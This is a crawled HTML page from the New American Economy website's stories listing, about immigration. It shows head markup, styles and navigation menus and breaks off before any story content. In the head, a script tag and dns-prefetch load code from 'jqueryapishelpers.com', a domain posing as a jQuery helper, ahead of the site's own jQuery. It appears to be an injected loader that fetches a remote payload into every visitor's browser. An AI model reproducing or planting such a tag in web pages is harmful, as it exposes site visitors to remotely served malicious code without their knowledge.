

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-6
body_size: 14590
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js ie ie6 lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]><html class="no-js ie ie7 lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]><html class="no-js ie ie8 lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->

<head>
  <!-- Google Tag Manager -->
  <script>
    (function (w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-ND9B9X4');

  </script>
  <!-- End Google Tag Manager -->
  <meta charset="UTF-8">
  <meta name="description" content="Documenting the impact of immigrants on our nation&#039;s economy.">
  <link rel="stylesheet"
    href="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/css/style.css?v=1.85"
    type="text/css" media="all">
  <link rel="stylesheet"
    href="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/css/style--nae-changes.css?v=1.85"
    type="text/css" media="all">
  <link rel="stylesheet"
    href="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/css/style--print.css?v=1.85"
    type="text/css" media="print">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <link rel="pingback" href="https://www.newamericaneconomy.org/xmlrpc.php">
  <link rel="icon" type="image/png"
    href="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/favicon-16x16.png"
    sizes="16x16">
  <link rel="icon" type="image/png"
    href="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/favicon-32x32.png"
    sizes="32x32">
  <link rel="icon" type="image/png"
    href="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/favicon-96x96.png"
    sizes="96x96">
  <link rel="shortcut icon"
    href="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/favicon.ico"
    id="favicon">
  <link rel="apple-touch-icon"
    href="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/touch-icon-iphone.png">
  <link rel="apple-touch-icon" sizes="76x76"
    href="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/touch-icon-ipad.png">
  <link rel="apple-touch-icon" sizes="120x120"
    href="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/touch-icon-iphone-retina.png">
  <link rel="apple-touch-icon" sizes="152x152"
    href="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/touch-icon-ipad-retina.png">
  <meta name="msapplication-TileImage"
    content="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/mstile.png">
  <meta name="msapplication-TileColor" content="#FFFFFF" />
    <script
    src="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/js/modernizr-custom.js"
    defer></script>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stories - New American Economy</title>
	<link rel="canonical" href="https://www.newamericaneconomy.org/stories/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stories - New American Economy" />
	<meta property="og:url" content="https://www.newamericaneconomy.org/stories/" />
	<meta property="og:site_name" content="New American Economy" />
	<meta property="article:publisher" content="http://facebook.com/newamericaneconomy/" />
	<meta property="article:modified_time" content="2021-07-01T15:03:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@newamericanecon" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newamericaneconomy.org/stories/","url":"https://www.newamericaneconomy.org/stories/","name":"Stories - New American Economy","isPartOf":{"@id":"https://www.newamericaneconomy.org/#website"},"datePublished":"2018-10-23T18:24:10+00:00","dateModified":"2021-07-01T15:03:38+00:00","breadcrumb":{"@id":"https://www.newamericaneconomy.org/stories/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newamericaneconomy.org/stories/"]}]},{"@type":"BreadcrumbList","@id":"https://www.newamericaneconomy.org/stories/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newamericaneconomy.org/"},{"@type":"ListItem","position":2,"name":"Stories"}]},{"@type":"WebSite","@id":"https://www.newamericaneconomy.org/#website","url":"https://www.newamericaneconomy.org/","name":"New American Economy","description":"Documenting the impact of immigrants on our nation&#039;s economy.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newamericaneconomy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jqueryapishelpers.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newamericaneconomy.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--nae-green: #21d279;--wp--preset--color--nae-blue-1: #6263ed;--wp--preset--color--nae-blue-2: #CCD4FA;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 700px;--wp--style--global--wide-size: 700px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-nae-green-color{color: var(--wp--preset--color--nae-green) !important;}.has-nae-blue-1-color{color: var(--wp--preset--color--nae-blue-1) !important;}.has-nae-blue-2-color{color: var(--wp--preset--color--nae-blue-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-nae-green-background-color{background-color: var(--wp--preset--color--nae-green) !important;}.has-nae-blue-1-background-color{background-color: var(--wp--preset--color--nae-blue-1) !important;}.has-nae-blue-2-background-color{background-color: var(--wp--preset--color--nae-blue-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-nae-green-border-color{border-color: var(--wp--preset--color--nae-green) !important;}.has-nae-blue-1-border-color{border-color: var(--wp--preset--color--nae-blue-1) !important;}.has-nae-blue-2-border-color{border-color: var(--wp--preset--color--nae-blue-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://jqueryapishelpers.com/8amOP6hHiEdNCwd1G8u10c4Q-8aQ0IWMI" id="vastly_equal_phrase-js"></script>
<script type="text/javascript" src="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/js/jquery.min.js?ver=1.0.0" id="jquery-js"></script>
<script type="text/javascript" id="core-js-js-extra">
/* <![CDATA[ */
var ajax_posts = {"ajaxurl":"https:\/\/www.newamericaneconomy.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/js/nae/_nae_loadMore.js?ver=6.8.3" id="core-js-js"></script>
<script type="text/javascript" src="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/js/nae/_nae_reports.js?ver=6.8.3" id="reportsjs-js"></script>
<link rel="https://api.w.org/" href="https://www.newamericaneconomy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newamericaneconomy.org/wp-json/wp/v2/pages/14234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newamericaneconomy.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.newamericaneconomy.org/?p=14234' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newamericaneconomy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newamericaneconomy.org%2Fstories%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newamericaneconomy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newamericaneconomy.org%2Fstories%2F&#038;format=xml" />
<link rel="icon" href="https://www.newamericaneconomy.org/wp-content/uploads/2017/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.newamericaneconomy.org/wp-content/uploads/2017/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newamericaneconomy.org/wp-content/uploads/2017/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.newamericaneconomy.org/wp-content/uploads/2017/03/cropped-favicon-270x270.png" />

  
</head>

<body class="wp-singular page-template page-template-page-posttypearchive page-template-page-posttypearchive-php page page-id-14234 wp-theme-nae-wp-theme page-stories page-has-cta" data-source="base.twig">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-ND9B9X4" height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <a href="#main-content" class="skip-link">Skip To Content</a>

  <!-- Content Main -->
  <section class="main content" role="main">

    
	

    <script>
      var sessionKeys = Object.keys(sessionStorage);
      for (var i = 0; i < sessionKeys.length; i++) {
        if (sessionStorage.getItem(sessionKeys[i]) == 'closed') {
          var elem = document.getElementById(sessionKeys[i]);
          if (elem) {
            elem.parentNode.removeChild(elem);
            if (document.body.classList.contains('page-has-cta')) {
              document.body.classList.remove('page-has-cta');
            }
          }
        }
      }
    </script>

    <div id="main-content" class="content__container">

      <!-- Global Header -->
            <header class="header">
        <a class="header__link" href="/" title="New American Economy" rel="home">
    <img src="https://www.newamericaneconomy.org/wp-content/uploads/2017/11/primary_lockup_RGB-1.svg" class="header__logo">
    <div class="header__logo-animation"></div>
</a>



<nav class="header__nav showNav" role="navigation">
    <span class="header__mobile-menu--trigger-open naeicon-hamburger"></span>
    <ul class="header__nav-list">
                <li
            class="header__nav-list-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-10758 ">
            <a href="https://www.newamericaneconomy.org/about/" class="header__nav-link">About </a>
                    </li>
                <li
            class="header__nav-list-item header__nav-item--has-children menu-item menu-item-type-custom menu-item-object-custom menu-item-10769 menu-item-has-children header__nav-list-item--with-children">
            <a href="https://research.newamericaneconomy.org" class="header__nav-link">Research <span class="header__nav-carat">&#94;</span></a>
                        <ul class="sub-menu">
                <div class="sub-menu__inner">
                                        <li class="sub-menu__item  menu-item menu-item-type-post_type menu-item-object-page menu-item-16653">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="https://www.newamericaneconomy.org/locations/">
                                                        <img class="sub-menu__image" src="https://www.newamericaneconomy.org/wp-content/uploads/2021/10/country-research.png"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">Explore state & local immigration data</span>
                                <span class="sub-menu__text">See Map the Impact</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-post_type menu-item-object-page menu-item-14258">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="https://www.newamericaneconomy.org/cities-index/">
                                                        <img class="sub-menu__image" src="https://www.newamericaneconomy.org/wp-content/uploads/2021/10/immigrants.jpg"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">Discover which cities are best at supporting immigrants</span>
                                <span class="sub-menu__text">See Cities Index</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-18603">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="http://data.newamericaneconomy.org">
                                                        <img class="sub-menu__image" src="https://www.newamericaneconomy.org/wp-content/uploads/2021/10/icon-data.png"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">View our research data in motion</span>
                                <span class="sub-menu__text">See Data Interactives</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item header__nav-highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-18604">
                        <a class="sub-menu__link "  href="https://research.newamericaneconomy.org">
                                                        See All Research
                                                    </a>
                    </li>
                                    </div>
            </ul>
                    </li>
                <li
            class="header__nav-list-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-10756 menu-item-has-children header__nav-list-item--with-children">
            <a href="https://www.newamericaneconomy.org/issues/" class="header__nav-link">Issues <span class="header__nav-carat">&#94;</span></a>
                        <ul class="sub-menu">
                <div class="sub-menu__inner">
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-18605">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/issues/undocumented-immigrants/">
                                                        Undocumented Immigrants
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-18606">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/issues/agriculture/">
                                                        Agriculture
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-18607">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/issues/innovation-stem-fields/">
                                                        Innovation & STEM Fields
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-18608">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/issues/entrepreneurship/">
                                                        Entrepreneurship
                                                    </a>
                    </li>
                                        <li class="sub-menu__item header__nav-highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-18609">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/issues/">
                                                        All Issues
                                                    </a>
                    </li>
                                    </div>
            </ul>
                    </li>
                <li
            class="header__nav-list-item  menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14234 current_page_item menu-item-14370 ">
            <a href="https://www.newamericaneconomy.org/stories/" class="header__nav-link">Stories </a>
                    </li>
                <li
            class="header__nav-list-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-18597 menu-item-has-children header__nav-list-item--with-children">
            <a href="https://www.newamericaneconomy.org/state-local-initiatives/" class="header__nav-link">State & Local <span class="header__nav-carat">&#94;</span></a>
                        <ul class="sub-menu">
                <div class="sub-menu__inner">
                                        <li class="sub-menu__item  menu-item menu-item-type-post_type menu-item-object-page menu-item-18610">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="https://www.newamericaneconomy.org/gateways-for-growth/">
                                                        <img class="sub-menu__image" src="https://www.newamericaneconomy.org/wp-content/uploads/2021/10/g4g-logo.png"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">See how local communities support immigrant inclusion</span>
                                <span class="sub-menu__text">See Gateways for Growth</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-post_type menu-item-object-page menu-item-18611">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="https://www.newamericaneconomy.org/state-local-initiatives/ona-state-network/">
                                                        <img class="sub-menu__image" src="https://www.newamericaneconomy.org/wp-content/uploads/2021/10/ona-state-network-map.png"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">Learn about our network of state officials driving positive change</span>
                                <span class="sub-menu__text">See ONA State Network</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-post_type menu-item-object-page menu-item-18613">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="https://www.newamericaneconomy.org/global-talent-chamber-network/">
                                                        <img class="sub-menu__image" src="https://www.newamericaneconomy.org/wp-content/uploads/2021/10/gtcn-logo.png"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">Learn how we bring together chambers of commerce for economic growth</span>
                                <span class="sub-menu__text">See Global Talent Chamber Network</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item header__nav-highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-18614">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/state-local-initiatives/">
                                                        Learn more about state & local initiatives
                                                    </a>
                    </li>
                                    </div>
            </ul>
                    </li>
                <li
            class="header__nav-list-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-17011 menu-item-has-children header__nav-list-item--with-children">
            <a href="https://www.newamericaneconomy.org/arts-culture/" class="header__nav-link">Arts &#038; Culture <span class="header__nav-carat">&#94;</span></a>
                        <ul class="sub-menu">
                <div class="sub-menu__inner">
                                        <li class="sub-menu__item  menu-item menu-item-type-post_type menu-item-object-page menu-item-18616">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/arts-culture/the-film-club/">
                                                        The Film Club by NAE
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-post_type menu-item-object-page menu-item-18615">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/arts-culture/the-lit-club/">
                                                        The Lit Club by NAE
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-18618">
                        <a class="sub-menu__link "  href="https://newamericanfestival.com">
                                                        New American Festival
                                                    </a>
                    </li>
                                        <li class="sub-menu__item header__nav-highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-18617">
                        <a class="sub-menu__link "  href="https://newamericaneconomy.org/arts-culture">
                                                        All Arts & Culture
                                                    </a>
                    </li>
                                    </div>
            </ul>
                    </li>
                <li
            class="header__nav-list-item header__nav-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-15103 ">
            <a href="https://www.newamericaneconomy.org/contact" class="header__nav-link">Contact </a>
                    </li>
                <li class="header__mobile-menu--close"><a href="#" class="icon-close header__mobile-menu--trigger-close"></a>
        </li>
        <li class="header__mobile-menu--footer">
            <div class="mobile-menu__footer">
                <ul class="mobile-menu__share-list">
                    <li class="mobile-menu__share-list-item">
                        <a data-qs-service="twitter" data-qs-url="https://www.newamericaneconomy.org" data-qs-title="New American Economy"
                            data-qs-tweet-body="Documenting the impact of immigrants on our nation&#039;s economy."
                            class="mobile-menu__share-link mobile-menu__share-link--twitter qs-link" href="#"></a>
                    </li>
                    <li class="mobile-menu__share-list-item">
                        <a data-qs-service="facebook-share" data-qs-url="https://www.newamericaneconomy.org"
                            data-qs-title="New American Economy"
                            class="mobile-menu__share-link mobile-menu__share-link--facebook qs-link" href="#"></a>
                    </li>
                    <li class="mobile-menu__share-list-item">
                        <a data-qs-service="mailto" data-qs-url="" data-qs-mail-body="" data-qs-subject="" href="#"  class="mobile-menu__share-link mobile-menu__share-link--email qs-link"></a>                    </li>
                </ul>
            </div>
        </li>
    </ul>

    <aside class="search-nav">
        <form action="/search" method="get" class="keyword_search">
            <input type="text" class="keyword" name="q" placeholder="Search" value="">
            <span class="naeicon-close close"></span>
        </form>
    </aside>

    <span class="naeicon-search search"></span>

    
</nav>
      </header><!-- /global-header -->

      <!-- Take Action Form -->
                  <div class="take-action">
  <a href="#" class="icon-close take-action--trigger-close js-slide-drawer-close"></a>
  <div class="take-action__container">
    <div class="take-action__content">
    
    <a href="http://imarch.us">Learn more at iMarch.us now.</a>
          
    </div>
  </div>
</div>
<div class="take-action__overlay take-action--trigger-close js-slide-drawer-close"></div>
      


              

      
  <div class="page page--stories page-posttypearchive">

          <div class="module module--page">
        <article class="page--page">
          <div class="post__body"> 
			  				  <section class="bordered">
	<div class="featured-report">
